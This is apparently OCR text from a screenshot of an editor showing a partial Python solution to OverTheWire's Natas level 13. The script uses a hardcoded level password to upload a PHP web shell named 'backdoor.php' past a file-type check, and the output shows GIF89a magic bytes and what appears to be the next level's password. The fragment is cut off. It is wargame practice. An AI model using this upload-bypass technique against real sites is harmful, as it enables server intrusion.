 Applications Burp ... http://... YouTu... READ... natas... Googl... /var/... kaito... Pictur... 22:00 Kaito
/var/www/html/overthewire/natas13/natas13.py (html) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
test.php
natas12
backdoor.php
natas12.py
test1.php
test2.php
natas13
backdoor.php
natas13.py
test1.php
natas14
natas15
natas16
natas17
natas18
natas18.py
natas5.py natas8.py natas9.py natas10.py Pass Overthewire.txt natas12.py natas13.py backdoor.php
1 import requests
2
3 username = 'natas13'
4 password = 'jmLTY0qiPZBbaKc9341cqPQZBJv7MQbY'
5
6 url = 'http://%s.natas.labs.overthewire.org/'%username
7
8 s=requests.session()
9
10 file = {
11 'uploadedfile' : open('backdoor.php', 'rb'),
12 }
13
14 data = {
15 'filename' : 'a.php',
16 'submit' : 'Upload File'
17 }
18
GIF89a
Lg96M10TdfaPyVBkJdjymbllQ5L6qdl1
[Finished in 1.3s]
Line 20, Column 45 Tab Size: 4 Python